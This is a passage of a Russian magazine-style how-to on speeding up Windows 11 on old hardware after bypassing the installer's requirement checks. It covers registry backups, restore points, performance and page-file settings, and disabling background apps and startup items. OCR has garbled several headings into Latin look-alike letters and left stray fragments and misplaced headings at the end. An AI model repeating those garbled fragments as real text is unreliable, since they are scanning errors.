

#### Обманываем программу установки Windows 11

Теперь нужно закрыть «Редактор реестра» и командную строку, а затем продолжить установку в прежнем режиме. После вышеперечисленных манипуляций инсталлятор не будет проверять наличие ТРМ 2.0, минимально необходимый объем оперативки и присутствие в системе UEFI, но ему все равно потребуется как минимум двухъядерный процессор. Если его нет, то ты снова увидишь сообщение об аппаратной несовместимости.

Мой Celeron, по счастью, успешно прошел фейс-контроль, но винда после запуска тормозила так, что работа на ноутбуке превратилась в сущее мучение. Существует возможность откатиться обратно к предыдущей версии Windows в течение первых десяти дней после обновления системы, но этот шанс был мною счастливо упущен из-за новогоднего запоя новогодних каникул. Пришлось изыскивать способы настроить Windows 11 так, чтобы с ней можно было хоть как-то работать, не борясь с перманентным желанием плюнуть в экран ноутбука.

#### СОЗДАЕМ РЕЗЕРВНУЮ КОПИЮ

Ŧ

Прежде чем ковыряться в настройках винды и системном реестре, имеет смысл сделать его резервную копию и как минимум создать точку восстановления. Реестр можно забэкапить с помощью консольной команды вида reg export HKLM C:\tmp\hklm.reg, где hklm.reg - файл, в котором будет сохранено содержимое ветви НКLM. Остальные ветви экспортируются аналогичным образом, а откат к первоначальным настройкам выполняется путем запуска гед-файла.

Чтобы создать точку восстановления, нажми Win-R и в открывшемся окне «Выполнить» набери sysdm.cpl. В окне «Свойства системы» перейди ко вкладке «Защита системы», выдели системный диск щелчком мыши и нажми на кнопку «Создать». Введи название для новой точки восстановления и жми «ОК».

Чтобы вернуть Windows к исходному состоянию, перезагрузи ее в режиме восстановления. Для этого нажми Win-I, в правой части открывшегося окна нажми на кнопку «Восстановление» и в разделе «Расширенные параметры запуска» кликни на надписи «Перезагрузить сейчас».



#### ПРОСТАЯ НАСТРОЙКА ПРОИЗВОДИТЕЛЬНОСТИ И ВИРТУАЛЬНОЙ **NTRMAN**

В Windows 10 и предыдущих версиях существовало отдельное окошко с настройками быстродействия системы, позволявшее отключить визуальные эффекты. На скорость отклика интерфейса это порой оказывало целительное воздействие. Такое же окно есть и в Windows 11, но теперь оно зарыто столь глубоко, что просто так не отыщешь.

Чтобы найти эту настройку, открой «Панель управления», щелкни мышью на кнопке «Система» в левой части окна, промотай список в самый низ и нажми на надпись «О системе». В открывшейся вкладке нажми на «Дополнительные параметры системы». На экране появится окно «Свойства системы». Нажми на кнопку «Параметры...» в разделе «Быстродействие». В новом окне выбери пункт «Обеспечить наилучшее быстродействие». Здесь я бы оставил включенным единственный пункт - «Сглаживание неровностей экранных шрифтов», поскольку без него интерфейс выглядит совсем уж тоскливо. Остальными красивостями вполне можно пожертвовать.



В этом же окне открой вкладку «Дополнительно», нажми на кнопку «Изменить» в разделе «Виртуальная память» и сбрось флажок «Автоматически файла подкачки». Затем, установив переключатель выбирать объем в положение «Указать размер», задай минимальный и максимальный размеры файла подкачки. Рекомендуется давать свопу возможность занимать как минимум вдвое больше объема твоей оперативки.



Можно разместить файлы подкачки сразу на нескольких дисках. Указав нужные параметры, нажми на кнопки «Задать» и «Ок».

Тут же, в «Панели управления», имеет смысл заглянуть в раздел «Персонализация», нажать на кнопку «Цвета» и передвинуть влево переключатель «Эффекты прозрачности». Конечно, определенную долю шарма оформление винды от этого утратит, но отключение прозрачности немного снизит нагрузку на систему.



ОТКЛЮЧАЕМ ФОНОВЫЕ ПРИЛОЖЕНИЯ И ЧИСТИМ АВТОЗАГРУЗКУ Предыдущие манипуляции не слишком мне помогли: винда немного ожила, но до требуемого результата оказалось еще очень далеко. Еще один способ немного встряхнуть систему — отключить лишние процессы вроде Кортаны, постоянно работающие в фоновом режиме, а заодно убрать все ненужное из автозагрузки. Этим и займемся. В отличие от Windows 10, в 11-й винде исчезла опция отключения сразу всех фоновых приложений, вместо этого разработчики предлагают пользователям вырубать их по одному в «Панели управления». За отсутствием соответствующей настройки в пользовательском интерфейсе мы можем обратиться к редактору реестра. Запусти regedit и перейди вот в эту ветку:

#### HKCU\Software\Microsoft\Windows\CurrentVersion\ BackgroundAccessApplications

В этом разделе создай параметр DWORD с именем GlobalUserDisabled и присвой ему значение 1. Теперь можно отключить фоновый процесс встроенного поиска Windows. Для этого снова ищем ветку реестра:

#### HKCU\Software\Microsoft\Windows\CurrentVersion\Search

Создаем параметр DWORD с именем BackgroundAppGlobalToggle и оставляем у него принятое по умолчанию значение 0.



Однако в ходе обновления операционка может переписать эти значения реестра, вернув их в первоначальное состояние, поэтому для надежности имеет смысл запретить запуск фоновых приложений в групповых политиках Windows. Нажми Win-R, набери в открывшемся окошке gpedit.msc и нажми Enter. Перейди к разделу «Административные шаблоны → Компоненты Windows > Конфиденциальность приложения». В списке отыщи пункт «Разрешить приложениям для Windows работать в фоновом режиме» и дважды щелкни на нем мышью. В открывшемся окне установи переключатель в положение «Включено», а в расположенном ниже меню выбери пункт «Запретить принудительно». Затем нажми «Применить» и «Ок».



Осталось убрать все лишнее из автозагрузки. Нажми нехитрую комбинацию клавиш Ctrl-Alt-Del, выбери в открывшемся списке пункт «Диспетчер задач», в нижней части окна «Диспетчера» нажми на ссылку «Подробнее» и открой вкладку «Автозагрузка».

ПОВЫХ ПОЛИТИК



Здесь представлены все программы, запускаемые одновременно с операционной системой. Найди среди них те, которые имеют статус «Включено», но при этом не нужны тебе постоянно. При необходимости ты сможешь запустить их вручную. Щелкай на них правой клавишей мыши и выбирай в контекстном меню пункт «Отключить».

Некоторые приложения, запущенные в момент выключения компьютера, система может перезапускать автоматически при повторном входе. Чтобы вырубить эту функцию, открой «Панель управления», перейди в раздел «Учетные записи → Варианты входа» и передвинь влево переключатель «Автоматически сохранять мои перезапускаемые приложения из системы и перезапускать их при повторном входе».

Поотключав таким образом все ненужные приложения, перезагрузи компьютер.

**ЖЕЛЕЗЕ** 

#### ОТКЛЮЧИТЬ ВСЕ! **YCKOPSEM PAGOTY WINDOWS 11 HA CTAPOM**

#### ДОПОЛНИТЕЛЬНАЯ НАСТРОЙКА ПОИСКА

